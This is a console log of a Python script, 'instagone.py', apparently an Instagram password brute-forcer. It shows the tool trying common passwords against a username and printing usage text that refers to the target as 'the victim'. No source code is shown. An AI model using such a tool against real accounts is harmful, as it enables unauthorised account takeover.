 PS C:\Users\krist\documents\python\Insta> py instagone.py -u notausernameihope -l hel.txt
Instagone
Start time of script is: Mon Oct  5 18:47:24 2020
------------------------------
Username: notausernameihope
Password: password
Passwords place: 0
------------------------------
[-] No match
------------------------------
------------------------------
Username: notausernameihope
Password: password1
Passwords place: 1
------------------------------
[-] No match
------------------------------
------------------------------
Username: notausernameihope
Password: password12
Passwords place: 2
------------------------------
[-] No match
------------------------------
------------------------------
Username: notausernameihope
Password: password123
Passwords place: 3
------------------------------
[-] No match
------------------------------
------------------------------
Username: notausernameihope
Password: Password
Passwords place: 4
------------------------------
[-] No match
------------------------------
------------------------------
PS C:\Users\krist\documents\python\Insta> py instagone.py -h
Instagone
Start time of script is: Mon Oct  5 18:48:06 2020
Usage: instagone.py [-u] username [-l] passwordlist
REQUIRED:
-------------------------------------
-u or --username:
The username of the victim
-------------------------------------
-l or --list:
The password list to be used
-------------------------------------
HELP:
-------------------------------------
-h or --help:
Displays this menu
-------------------------------------
PS C:\Users\krist\documents\python\Insta>